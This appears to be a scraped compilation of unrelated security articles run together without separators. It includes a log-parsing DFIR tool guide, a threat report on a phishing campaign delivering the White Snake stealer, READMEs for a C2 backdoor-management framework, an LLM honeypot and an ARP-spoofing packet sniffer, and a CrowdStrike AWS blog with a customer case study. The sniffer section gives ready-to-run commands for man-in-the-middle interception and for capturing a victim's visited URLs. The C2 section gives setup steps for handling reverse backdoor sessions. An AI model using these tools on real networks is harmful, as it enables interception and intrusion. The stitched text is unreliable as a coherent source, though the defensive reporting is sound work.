MasterParser stands as a robust Digital Forensics and Incident Response tool meticulously crafted for the analysis of Linux logs within the var/log directory. Specifically designed to expedite the investigative process for security incidents on Linux systems, MasterParser adeptly scans supported logs, such as auth.log for example, extract critical details including SSH logins, user creations, event names, IP addresses and much more. The tool's generated summary presents this information in a clear and concise format, enhancing efficiency and accessibility for Incident Responders. Beyond its immediate utility for DFIR teams, MasterParser proves invaluable to the broader InfoSec and IT community, contributing significantly to the swift and comprehensive assessment of security events on Linux platforms.
MasterParser Wallpapers
Love MasterParser as much as we do? Dive into the fun and jazz up your screen with our exclusive MasterParser wallpaper! Click the link below and get ready to add a splash of excitement to your device! Download Wallpaper
Supported Logs Format
This is the list of supported log formats within the var/log directory that MasterParser can analyze. In future updates, MasterParser will support additional log formats for analysis. |Supported Log Formats List| | --- | | auth.log |
Feature & Log Format Requests:
If you wish to propose the addition of a new feature \ log format, kindly submit your request by creating an issue Click here to create a request
How To Use ?
How To Use - Text Guide
From this GitHub repository press on "<> Code" and then press on "Download ZIP".
From "MasterParser-main.zip" export the folder "MasterParser-main" to you Desktop.
Open a PowerSehll terminal and navigate to the "MasterParser-main" folder.
# How to navigate to "MasterParser-main" folder from the PS terminal
PS C:\> cd "C:\Users\user\Desktop\MasterParser-main\"
Now you can execute the tool, for example see the tool command menu, do this:
# How to show MasterParser menu
PS C:\Users\user\Desktop\MasterParser-main> .\MasterParser.ps1 -O Menu
To run the tool, put all your /var/log/* logs in to the 01-Logs folder, and execute the tool like this:
# How to run MasterParser
PS C:\Users\user\Desktop\MasterParser-main> .\MasterParser.ps1 -O Start

The BI.ZONE Threat Intelligence team has uncovered a fresh campaign by the group targeting Russian and Belarusian organizations
Key findings
The cluster’s methods evolve continuously with new tools added to its arsenal.
The use of password-protected archives enables the criminals to bypass defenses and deliver malware successfully.
With phishing emails sent out on behalf of government agencies, the victim is much more likely to interact with the malicious attachments.
Campaign

The threat actors are distributing phishing emails under the guise of a federal agency. The emails have a legitimate document as an attachment. It aims to lull the recipient’s vigilance and prompt them to open the other file, a password-protected archive.
Phishing emailLegitimate attachment
The files in the archive:
Пароль 120917.txt, an empty file whose name contains the password to the archive
Права и обязанности и процедура ст. 164, 170, 183 УПК РФ.rtf (the rights, obligations, and procedure under the Criminal Procedure Code of the Russian Federation), another legitimate document serving as a decoy
Матералы к запросу, обязательно к ознакомлению и предоставлению информации-.exe (inquiry materials that require some action), an executable with malicious payload
The executable file is a loader, in2al5d p3in4er (Invalid Printer). After a successful anti-virtualization check, the loader injects the malicious payload into the address space of the explorer.exe process.
The check performed with the dxgi.dll library enables the loader to retrieve the IDs of the manufacturers of the graphics cards used in the system. Where such IDs do not match those of Nvidia, AMD, or Intel, the malicious file would stop running.
The loader is distinguished by not using WinAPI calls to access the Windows kernel. Instead, the kernel functions are called directly through jumps to the syscall instruction with the required arguments.
The arguments for kernel calls are passed through the following registers: R10, RDX, R8, R9. The RAX register is used to store the number of the initiated system call. In this case, the number 0x0036 corresponds to the system call NtQuerySystemInformation.
It is noteworthy that during the execution the loader would attempt to open multiple random files non-existent in the system and write random data into them. While such behavior does not affect the execution, this may help to detect the malicious activity in the system.
In order to identify the explorer.exe process, the loader enumerates the structures of the launched processes searching for the matching checksum. After identifying the required process, the loader allocates a memory region within this process with execution rights and copies the decrypted malicious payload into it. Finally, it modifies the process context to execute the injected shell code.
The payload is the shell code obtained with the help of the open-source Donut utility, which allows executable files (including .NET) to run in the memory. The utility has some additional features such as compression and encryption of malicious payload.
In the case under review, the malicious payload executed by this loader is the White Snake stealer, version 1.6.1.9. This is the latest version of the stealer published at the end of March 2024. It does not verify whether the victim is located in Russia or other CIS countries.
Stealer update announcement
In August 2023, the official White Snake channel published a post related to our investigation. The post informed that one of the customers had modified the malware and removed the AntiCIS module.
Post in the White Snake channel
We believe that with this statement the developers merely wanted to avoid getting blocked on popular underground resources.
When started, White Snake performs the following actions:
creates and checks the mutex specified in the configuration
(where such option is available) runs anti-virtualization checks: retrieves the device model and manufacturer and compares them with the program lines For this purpose, the following WMI requests are used: SELECT * FROM Win32_ComputerSystem – Model SELECT * FROM Win32_ComputerSystem – Manufacturer
(where such option is available) moves the current executable file to the directory as specified in the configuration (that is, C:\Users\[user]\AppData\Local\RobloxSecurity) and runs a command to add a task to the scheduler; then terminates the execution and self-runs from a new location:
Interestingly, the legitimate explorer.exe would be copied without the injected shell code in this particular case.
White Snake can also use the serveo[.]net service. This option enables OpenSSH to be downloaded via the link to the GitHub repository (https://github.com/PowerShell/Win32-OpenSSH/releases/download/v9.2.2.0p1-Beta/OpenSSH-Win32.zip) and launched with the following command:
More indicators of compromise and a detailed description of threat actor tactics, techniques, and procedures are available on the BI.ZONE Threat Intelligence platform.
Detecting such malicious activity
The BI.ZONE EDR rules below can help organizations detect the described malicious activity:
We would also recommend that you monitor suspicious activity related to:
running executable files with long names resembling document names
multiple opening of files, including non-existent files
running suspicious WMI commands
scheduled tasks with atypical executables and system files in unusual directories
OpenSSH downloads from GitHub
network communications with serveo[.]net
reading the files in browser folders with credentials
reading the registry keys with sensitive data
How to protect your company from such threats
Scaly Werewolf’s methods of gaining persistence on endpoints are hard to detect with preventive security solutions. Therefore we recommend that companies enhance their cybersecurity with endpoint detection and response practices, for instance, with the help of BI.ZONE EDR.
To stay ahead of threat actors, you need to be aware of the methods used in attacks against different infrastructures and to understand the threat landscape. For this purpose, we would recommend that you leverage the data from the BI.ZONE Threat Intelligence platform. The solution provides information about current attacks, threat actors, their methods and tools. This data helps to ensure the effective operation of security solutions, accelerate incident response, and protect from the most critical threats to the company.
The C2 Cloud is a robust web-based C2 framework, designed to simplify the life of penetration testers. It allows easy access to compromised backdoors, just like accessing an EC2 instance in the AWS cloud. It can manage several simultaneous backdoor sessions with a user-friendly interface.
C2 Cloud is open source. Security analysts can confidently perform simulations, gaining valuable experience and contributing to the proactive defense posture of their organizations.
🔒 Anywhere Access: Reach the C2 Cloud from any location. 🔄 Multiple Backdoor Sessions: Manage and support multiple sessions effortlessly. 🖱️ One-Click Backdoor Access: Seamlessly navigate to backdoors with a simple click. 📜 Session History Maintenance: Track and retain complete command and response history for comprehensive analysis.
Tech Stack
🛠️ Flask: Serving web and API traffic, facilitating reverse HTTP(s) requests. 🔗 TCP Socket: Serving reverse TCP requests for enhanced functionality. 🌐 Nginx: Effortlessly routing traffic between web and backend systems. 📨 Redis PubSub: Serving as a robust message broker for seamless communication. 🚀 Websockets: Delivering real-time updates to browser clients for enhanced user experience. 💾 Postgres DB: Ensuring persistent storage for seamless continuity.
Architecture
Application setup
Management port: 9000
Reversse HTTP port: 8000
Reverse TCP port: 8888
Clone the repo
Optional: Update chait_id, bot_token in c2-telegram/config.yml
Execute docker-compose up -d to start the containers Note: The c2-api service will not start up until the database is initialized. If you receive 500 errors, please try after some time.
TL;DR: Galah (/ɡəˈlɑː/ - pronounced 'guh-laa') is an LLM (Large Language Model) powered web honeypot, currently compatible with the OpenAI API, that is able to mimic various applications and dynamically respond to arbitrary HTTP requests.
Description
Named after the clever Australian parrot known for its mimicry, Galah mirrors this trait in its functionality. Unlike traditional web honeypots that rely on a manual and limiting method of emulating numerous web applications or vulnerabilities, Galah adopts a novel approach. This LLM-powered honeypot mimics various web applications by dynamically crafting relevant (and occasionally foolish) responses, including HTTP headers and body content, to arbitrary HTTP requests. Fun fact: in Aussie English, Galah also means fool!
I've deployed a cache for the LLM-generated responses (the cache duration can be customized in the config file) to avoid generating multiple responses for the same request and to reduce the cost of the OpenAI API. The cache stores responses per port, meaning if you probe a specific port of the honeypot, the generated response won't be returned for the same request on a different port.
The prompt is the most crucial part of this honeypot! You can update the prompt in the config file, but be sure not to change the part that instructs the LLM to generate the response in the specified JSON format.
Note: Galah was a fun weekend project I created to evaluate the capabilities of LLMs in generating HTTP messages, and it is not intended for production use. The honeypot may be fingerprinted based on its response time, non-standard, or sometimes weird responses, and other network-based techniques. Use this tool at your own risk, and be sure to set usage limits for your OpenAI API.
Future Enhancements
Rule-Based Response: The new version of Galah will employ a dynamic, rule-based approach, adding more control over response generation. This will further reduce OpenAI API costs and increase the accuracy of the generated responses.
Response Database: It will enable you to generate and import a response database. This ensures the honeypot only turns to the OpenAI API for unknown or new requests. I'm also working on cleaning up and sharing my own database.
2024/01/01 04:29:10 Starting HTTP server on port 8080 2024/01/01 04:29:10 Starting HTTP server on port 8888 2024/01/01 04:29:10 Starting HTTPS server on port 8443 with TLS profile: profile1_selfsigned 2024/01/01 04:29:10 Starting HTTPS server on port 443 with TLS profile: profile1_selfsigned
2024/01/01 04:35:57 Received a request for "/.git/config" from [::1]:65434 2024/01/01 04:35:57 Request cache miss for "/.git/config": Not found in cache 2024/01/01 04:35:59 Generated HTTP response: {"Headers": {"Content-Type": "text/plain", "Server": "Apache/2.4.41 (Ubuntu)", "Status": "403 Forbidden"}, "Body": "Forbidden\nYou don't have permission to access this resource."} 2024/01/01 04:35:59 Sending the crafted response to [::1]:65434
^C2024/01/01 04:39:27 Received shutdown signal. Shutting down servers... 2024/01/01 04:39:27 All servers shut down gracefully.
% curl http://localhost:8888/are-you-a-honeypot
No, I am a server.`
JSON log record:
{"timestamp":"2024-01-01T05:50:43.792479","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"61982","sensorName":"home-sensor","port":"8888","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/are-you-a-honeypot","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Length":"20","Content-Type":"text/plain","Server":"Apache/2.4.41 (Ubuntu)"},"body":"No, I am a server."}}
😑
% curl http://localhost:8888/i-mean-are-you-a-fake-server`
No, I am not a fake server.
JSON log record:
{"timestamp":"2024-01-01T05:51:40.812831","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"62205","sensorName":"home-sensor","port":"8888","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/i-mean-are-you-a-fake-server","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Type":"text/plain","Server":"LocalHost/1.0"},"body":"No, I am not a fake server."}}
Espionage is a network packet sniffer that intercepts large amounts of data being passed through an interface. The tool allows users to to run normal and verbose traffic analysis that shows a live feed of traffic, revealing packet direction, protocols, flags, etc. Espionage can also spoof ARP so, all data sent by the target gets redirected through the attacker (MiTM). Espionage supports IPv4, TCP/UDP, ICMP, and HTTP. Espionag e was written in Python 3.8 but it also supports version 3.6. This is the first version of the tool so please contact the developer if you want to help contribute and add more to Espionage. Note: This is not a Scapy wrapper, scapylib only assists with HTTP requests and ARP.
sudo python3 espionage.py --normal --iface wlan0 -f capture_output.pcap Command 1 will execute a clean packet sniff and save the output to the pcap file provided. Replace wlan0 with whatever your network interface is.
sudo python3 espionage.py --verbose --iface wlan0 -f capture_output.pcap Command 2 will execute a more detailed (verbose) packet sniff and save the output to the pcap file provided.
sudo python3 espionage.py --normal --iface wlan0 Command 3 will still execute a clean packet sniff however, it will not save the data to a pcap file. Saving the sniff is recommended.
sudo python3 espionage.py --verbose --httpraw --iface wlan0 Command 4 will execute a verbose packet sniff and will also show raw http/tcp packet data in bytes.
sudo python3 espionage.py --target <target-ip-address> --iface wlan0 Command 5 will ARP spoof the target ip address and all data being sent will be routed back to the attackers machine (you/localhost).
sudo python3 espionage.py --iface wlan0 --onlyhttp Command 6 will only display sniffed packets on port 80 utilizing the HTTP protocol.
sudo python3 espionage.py --iface wlan0 --onlyhttpsecure Command 7 will only display sniffed packets on port 443 utilizing the HTTPS (secured) protocol.
sudo python3 espionage.py --iface wlan0 --urlonly Command 8 will only sniff and return sniffed urls visited by the victum. (works best with sslstrip).
Press Ctrl+C in-order to stop the packet interception and write the output to file.
optional arguments: -h, --help show this help message and exit --version returns the packet sniffers version. -n, --normal executes a cleaner interception, less sophisticated. -v, --verbose (recommended) executes a more in-depth packet interception/sniff. -url, --urlonly only sniffs visited urls using http/https. -o, --onlyhttp sniffs only tcp/http data, returns urls visited. -ohs, --onlyhttpsecure sniffs only https data, (port 443). -hr, --httpraw displays raw packet data (byte order) recieved or sent on port 80.
(Recommended) arguments for data output (.pcap): -f FILENAME, --filename FILENAME name of file to store the output (make extension '.pcap').
The developer of this program, Josh Schiavone, written the following code for educational and ethical purposes only. The data sniffed/intercepted is not to be used for malicous intent. Josh Schiavone is not responsible or liable for misuse of this penetration testing tool. May God bless you all.
Free to use IOC feed for various tools/malware. It started out for just C2 tools but has morphed into tracking infostealers and botnets as well. It uses shodan.io/">Shodan searches to collect the IPs. The most recent collection is always stored in data; the IPs are broken down by tool and there is an all.txt.
The feed should update daily. Actively working on making the backend more reliable
Honorable Mentions
Many of the Shodan queries have been sourced from other CTI researchers:
I encourage opening an issue/PR if you know of any additional Shodan searches for identifying adversary infrastructure. I will not set any hard guidelines around what can be submitted, just know, fidelity is paramount (high true/false positive ratio is the focus).
Organizations are increasingly turning to cloud computing for IT agility, resilience and scalability. Amazon Web Services (AWS) stands at the forefront of this digital transformation, offering a robust, flexible and cost-effective platform that helps businesses drive growth and innovation.
However, as organizations migrate to the cloud, they face a complex and growing threat landscape of sophisticated and cloud-conscious threat actors. Organizations with ambitious digital transformation strategies must be prepared to address these security challenges from Day One. The potential threat of compromise underscores the critical need to understand and implement security best practices tailored to the unique challenges of cloud environments.
Central to understanding and navigating these challenges is the AWS shared responsibility model. AWS is responsible for delivering security of the cloud, including the security of underlying infrastructure and services. Customers are responsible for protecting their data, applications and resources running in the cloud. This model highlights the importance of proactive security measures at every phase of cloud migration and operation and helps ensure businesses maintain a strong security posture.
In this blog, we cover five best practices for securing AWS resources to help you gain a better understanding of how to protect your cloud environments as you build in the cloud.
Best Practice #1: Know All of Your Assets
Cloud assets are not limited to compute instances (aka virtual machines) — they extend to all application workloads spanning compute, storage, networking and an extensive portfolio of managed services.
Understanding and maintaining an accurate inventory of your AWS assets is foundational to securing your cloud environment. Given the dynamic nature of cloud computing, it’s not uncommon for organizations to inadvertently lose track of assets running in their AWS accounts, which can lead to risk exposure and attacks on unprotected resources. In some cases, accounts created early in an organization’s cloud journey may not have the standard security controls that were implemented later on. In another common scenario, teams may forget about and unintentionally remove mitigations put in place to address application-specific exceptions, exposing those resources to potential attack.
To maintain adequate insight and awareness of all AWS assets in production, organizations should consider implementing the following:
Conduct asset inventories: Use tools and processes that provide continuous visibility into all cloud assets. This can help maintain an inventory of public and private cloud resources and ensure all assets are accounted for and monitored. AWS Resource Explorer and Cost Explorer can help discover new resources as they’re provisioned.
Implement asset tagging and management policies: Establish and enforce policies for tagging cloud resources. This practice aids in organizing assets based on criticality, sensitivity and ownership, making it easier to manage and prioritize security efforts across the cloud environment. In combination with the AWS Identity and Access Management (IAM) service, tagging can also be used to dynamically grant access to resources via attribute-based access control (ABAC).
Integrate security tools for holistic visibility: Combine the capabilities of cloud security posture management (CSPM) with other security tools like endpoint detection and response (EDR) solutions. Integration of these tools can provide a more comprehensive view of the security landscape, enabling quicker identification of misconfigurations, vulnerabilities and threats across all AWS assets. AWS services including Trusted Advisor, Security Hub, GuardDuty, Config and Inspector provide actionable insights to help security and operations teams improve their security posture.
CrowdStrike Falcon® Cloud Security makes it easy to implement these practices by offering a consolidated platform that integrates with AWS features to maintain coverage across a customer’s entire multi-account environment. Falcon Cloud Security offers CSPM, which leverages AWS EventBridge, IAM cross-account roles and CloudTrail API audit telemetry to provide continuous asset discovery, scan for misconfigurations and suspicious behavior, improve least-privilege controls and deploy runtime protection on EC2 and EKS clusters as they’re provisioned. It guides customers on how to secure their cloud environments to accelerate the learning of cloud security skills and the time-to-value for cloud initiatives. Cloud Operations teams can deploy AWS Security Hub with the CrowdStrike Falcon® Integration Gateway to view Falcon platform detections and trigger custom remediations inside AWS. AWS GuardDuty leverages CrowdStrike Falcon® Adversary Intelligence indicators of compromise and can provide an additional layer of visibility and protection for cloud teams.
Best Practice #2: Enforce Multifactor Authentication (MFA) and Use Role-based Access Control in AWS
Stolen credentials pose a severe threat — whether they are user names and passwords or API key IDs and secrets — allowing adversaries to impersonate legitimate users and bypass identity-based access controls. This risk is exacerbated by scenarios where administrator credentials and hard-coded passwords are inadvertently stored in public-facing locations or within code repositories accessible online. Such exposures give attackers the opportunity to intercept live access keys, which they can use to authenticate to cloud services, posing as trusted users.
In cloud environments, as well as on-premises, organizations should adopt identity security best practices such as avoiding use of shared credentials, assigning least-privilege access policies and using a single source of truth through identity provider federation and single sign-on (SSO). AWS services such as IAM, Identity Center and Organizations can facilitate secure access to AWS services by supporting the creation of granular access policies, enabling temporary session tokens, and reporting on cross-account trusts and excessively permissive policies, thus minimizing the likelihood and impact of access key exposure. By implementing MFA in conjunction with SSO, role-based access and temporary sessions, organizations make it much harder for attackers to steal credentials and, more importantly, to effectively use them.
Falcon Cloud Security includes cloud infrastructure entitlement management (CIEM), which evaluates whether IAM roles are overly permissive and provides the visibility to make changes with awareness of which resources will be impacted. Additionally, Falcon Cloud Security conducts pre-runtime scanning of container images and infrastructure-as-code (IaC) templates to uncover improperly elevated Kubernetes pod privileges and hard-coded credentials to prevent credential theft and lateral movement. Adding the CrowdStrike Falcon® Identity Protection module delivers strong protection for Active Directory environments, dynamically identifying administrator and service accounts and anomalous or malicious use of credentials, and allowing integration with workload detection and response actions.
Best Practice #3: Automatically Scan AWS Resources for Excessive Public Exposure
The inadvertent public exposure and misconfiguration of cloud resources such as EC2 instances, Relational Database Service (RDS) and containers on ECS and EKS through overly permissive network access policies pose a risk to the security of cloud workloads. Such lapses can accidentally open the door to unauthorized access to vulnerable services, providing attackers with opportunities to exploit weaknesses for data theft, launching further attacks and moving laterally within the cloud environment.
To mitigate these risks and enhance cloud security posture, organizations should:
Implement automated security audits: Utilize tools like AWS Trusted Advisor, AWS Config and AWS IAM Access Analyzer to continuously audit the configurations of AWS resources and identify and remediate excessive public exposure or misconfigurations.
Secure AWS resources with proper security groups: Configure security groups for logical groups of AWS resources to restrict inbound and outbound traffic to only necessary and known IPs and ports. Whenever possible, use network access control lists (NACLs) to restrict inbound and outbound access across entire VPC subnets to prevent data exfiltration and block communication with potentially malicious external entities. Services like AWS Firewall Manager provide a single pane of glass for configuring network access for all resources in an AWS account using VPC Security Groups, Web Application Firewall (WAF) and Network Firewall.
Collaborate across teams: Security teams should work closely with IT and DevOps to understand the necessary external services and configure permissions accordingly, balancing operational needs with security requirements.
Falcon Cloud Security continuously monitors AWS service configurations for best practices, both in live environments and in pre-runtime IaC templates as part of a CI/CD or GitOps pipeline. Overly permissive network security policies are dynamically discovered and recorded as indicators of misconfiguration (IOMs), which are automatically correlated with all other security telemetry in the environment, along with insight into how the misconfiguration can be mitigated by the customer or maliciously used by the adversary.
Best Practice #4: Prioritize Alerts Based on Risk
Adversaries are becoming more skilled in attacking cloud environments, as evidenced by a 75% increase in cloud intrusions year-over-year in 2023. They are also growing faster: The average breakout time for eCrime operators to move laterally from one breached host to another host was just 62 minutes in 2023. The rise of new technologies, such as generative AI, has the potential to lower the barrier to entry for less-skilled adversaries, making it easier to launch sophisticated attacks. Amid these evolving trends, effective alert management is paramount.
Cloud services are built to deliver a constant stream of API audit and service access logs, but sifting through all of this data can overwhelm security analysts and detract from their ability to focus on genuine threats. While some logs may indicate high-severity attacks that demand immediate response, most tend to be informational and often lack direct security implications. Generating alerts based on this data can be imprecise, potentially resulting in many false positives, each of which require SecOps investigation. Alert investigations can consume precious time and scarce resources, leading to a situation where noisy security alerts prevent timely detection and effective response.
To navigate this complex landscape and enhance the effectiveness of cloud security operations, several best practices can be adopted to manage and prioritize alerts efficiently:
Prioritize alerts strategically: Develop a systematic approach to capture and prioritize high-fidelity alerts. Implementing a triage process based on the severity of events helps focus resources on the most critical investigations.
Create context around alerts: Enhance alert quality by enriching them with correlated data and context. This additional information increases confidence in the criticality of alerts, enabling more informed decision-making regarding their investigation.
Integrate and correlate telemetry sources: Improve confidence in prioritizing or deprioritizing alerts by incorporating details from other relevant data sources or security tools. This combination allows for a more comprehensive understanding of the security landscape, aiding in the accurate identification of genuine threats.
Outsource to a competent third party: For organizations overwhelmed by the volume of alerts, partnering with a managed detection and response (MDR) provider can be a viable solution. These partners can absorb the event burden, alleviating the bottleneck and allowing in-house teams to focus on strategic security initiatives.
AWS Services like AWS GuardDuty, which is powered in part by CrowdStrike Falcon Adversary Intelligence indicators of compromise (IOCs), help surface and alert on suspicious and malicious activity within AWS accounts, prioritizing indicators of attack (IOAs) and IOCs based on risk severity.
Falcon Cloud Security is a complete cloud security platform that unifies world-class threat intelligence and elite threat hunters. Falcon Cloud Security correlates telemetry and detections across IOMs, package vulnerabilities, suspicious behavior, adversary intelligence and third-party telemetry ingested through a library of data connectors to deliver a context-based risk assessment, which reduces false positives and automatically responds to stop breaches.
Best Practice #5: Enable Comprehensive Logging
Adversaries that gain access to a compromised account can operate virtually undetected, limited only by the permissions granted to the account they used to break in. This stealthiness is compounded by the potential for log tampering and manipulation, where malicious actors may alter or delete log files to erase evidence of their activities. Such actions make it challenging to trace the adversary’s movements, evaluate the extent of data tampering or theft, and understand the full scope of the security incident. The lack of a comprehensive audit trail due to disabled or misconfigured logging mechanisms hinders the ability to maintain visibility over cloud operations, making it more difficult to detect and respond to threats.
In response, organizations can:
Enable comprehensive logging across the environment: Ensure AWS CloudTrail logs, S3 server access logs, Elastic Load Balancer (ELB) access logs, CloudFront logs and VPC flow logs are activated to maintain a detailed record of all activities and transactions.
Ingest and alert on logs in your SIEM: Integrate and analyze logs within your security information and event management (SIEM) system to enable real-time alerts on suspicious activities. Retain logs even if immediate analysis capabilities are lacking, as they may provide valuable insights in future investigations.
Ensure accuracy of logged data: For services behind proxies, like ELBs, ensure the logging captures original IP addresses from the X-Forwarded-For field to preserve crucial information for analysis.
Detect and prevent log tampering: Monitor for API calls that attempt to disable logging and for unexpected changes in cloud services or account settings that could undermine logging integrity, in line with recommendations from the MITRE ATT&CK® framework. In addition, features such as MFA-Delete provide additional protection by requiring two-factor authentication to allow deletion of S3 buckets and critical data.
CrowdStrike Falcon Cloud Security for AWS
Falcon Cloud Security integrates with over 50 AWS services to deliver effective protection at every stage of the cloud journey, combining multi-account deployment automation, sensor-based runtime protection, agentless API attack and misconfiguration detection, and pre-runtime scanning of containers, Lambda functions and IaC templates.
CrowdStrike leverages real-time IOAs, threat intelligence, evolving adversary tradecraft and enriched telemetry from across vectors such as endpoint, cloud, identity and more. This not only enhances threat detection, it also facilitates automated protection, remediation and elite threat hunting, aligned closely with understanding AWS assets, enforcing strict access control and authentication measures, and ensuring meticulous monitoring and management of cloud resources.
You can try Falcon Cloud Security through a Cloud Security Health Check, during which you’ll engage in a one-on-one session with a cloud security expert, evaluate your current cloud environment, and identify misconfigurations, vulnerabilities and potential cloud threats.
Protecting AWS Resources with Falcon Next-Gen SIEM
CrowdStrike Falcon® Next-Gen SIEM unifies data, AI, automation and intelligence in one AI-native platform to stop breaches. Falcon Next-Gen SIEM extends CrowdStrike’s industry-leading detection and response and expert services to all data, including AWS logs, for complete visibility and protection. Your team can detect and respond to cloud-based threats in record time with real-time alerts, live dashboards and blazing-fast search. Native workflow automation lets you streamline analysis of cloud incidents and say goodbye to tedious tasks.
For the first time ever, your analysts can investigate cloud-based threats from the same console they use to manage cloud workload security and CSPM. CrowdStrike consolidates multiple security tools, including next-gen SIEM and cloud security, on one platform to cut complexity and costs. Watch a 3-minute demo of Falcon Next-Gen SIEM to see it in action.
As Porter Airlines scaled its business, it needed a unified cybersecurity platform to eliminate the challenges of juggling multiple cloud, identity and endpoint security products.
Porter consolidated its cybersecurity strategy with the single-agent, single-console architecture of the AI-native CrowdStrike Falcon® XDR platform.
With the Falcon platform, the airline has reduced cost and complexity while driving better security outcomes across its business and partner network.
All passengers on Porter Airlines travel in style with complimentary beer and wine, free premium snacks, free WiFi, free inflight entertainment, no middle seats — the list goes on.
With these perks, it’s no wonder Porter is growing fast. Headquartered in Toronto, Porter revolutionized short-haul flying in 2006. Since then, the airline has stretched its wings, amassing 58 aircraft, 3,200 employees and 33 destinations across North America.
Early success has only fueled the company’s ambitions. Porter plans to double its workforce by 2026 and blanket all major U.S. cities and beyond. While this growth brings exciting business opportunities, it also creates new cybersecurity challenges, as the company piles on more data, devices and attack surfaces to protect.
“When we started, we weren’t really a target for attackers, but we’re seeing more activity today,” said Jason Deluce, Director of Information Technology at Porter Airlines.
To secure its growing business, Porter relies on the AI-native CrowdStrike Falcon platform and CrowdStrike Falcon® Complete for 24/7 managed detection and response (MDR). This is the story of how CrowdStrike delivers the flexible and scalable cybersecurity that Porter needs to secure its business today and into the open skies ahead.
New Security Requirements
The move to CrowdStrike was born out of necessity. Porter’s previous security stack centered on a noisy endpoint detection and response (EDR) solution. Alerts overwhelmed Deluce’s lean security team, and the vendor wasn’t much help. Then, after three years without contact, the sales rep dropped a high renewal bill.
Porter used a separate cybersecurity platform for vulnerability management and log management. But according to Deluce, “it was all manual. It detects vulnerabilities, but it doesn’t do anything about them. That wasn’t enough for us.”
Furthermore, none of the solutions were integrated, leaving Deluce and his team with multiple agents and multiple consoles to operate. “They kind of talk about the same thing, but there’s nothing to marry them together in one place. You have to go to separate places, try to make sense of the data and determine if it’s accurate or not.”
With the business taking off and cyber threats surging, Porter needed a modern cybersecurity platform to reduce the noise and stop breaches. With its single-agent, cloud-native architecture, the Falcon platform gave Porter exactly what it needed: one agent and one console for complete visibility and protection across the company’s expanding security estate.
And whereas the previous cybersecurity vendors left Deluce with more questions than answers, Falcon Complete MDR acts as a force multiplier for Porter’s security team, providing around-the-clock expert management, monitoring, proactive threat hunting and end-to-end remediation, delivered by CrowdStrike’s team of dedicated security experts.
Stopping Breaches in the Cloud with the Falcon Platform
A few years back, Porter made the strategic move to use Amazon Web Services (AWS) for hosting its business applications and corporate data. While this cloud strategy delivers the scalability and flexibility Porter needs to grow, it also introduces new security risks.
With the lightweight Falcon agent already deployed, Deluce was able to easily add CrowdStrike Falcon® Cloud Security to its arsenal of protections. And because CrowdStrike and Amazon are strategic partners with many product integrations, deployment was a breeze.
“The one-click deployment is pretty amazing,” said Deluce. “We were able to deploy Falcon Cloud Security to a bunch of servers very quickly.”
Falcon Cloud Security is the industry’s only unified agent and agentless platform for code-to-cloud protection, integrating pre-runtime and runtime protection, and agentless technology in a single platform. Being able to collect and see all of that information in a single console provided immediate value, according to Deluce.
Porter soon looked to expand its cloud protections with CrowdStrike Falcon® Application Security Posture Management (ASPM). While evaluating the product, Deluce gained visibility into dependencies, vulnerabilities, data types and changes his team previously had no visibility into, ranging from low risk to high risk. The company moved fast to deploy Falcon ASPM.
With ASPM delivered as part of Falcon Cloud Security, Porter gets comprehensive risk visibility and protection across its entire cloud estate, from its AWS cloud infrastructure to the applications and services running inside of it — delivered from the unified Falcon platform.
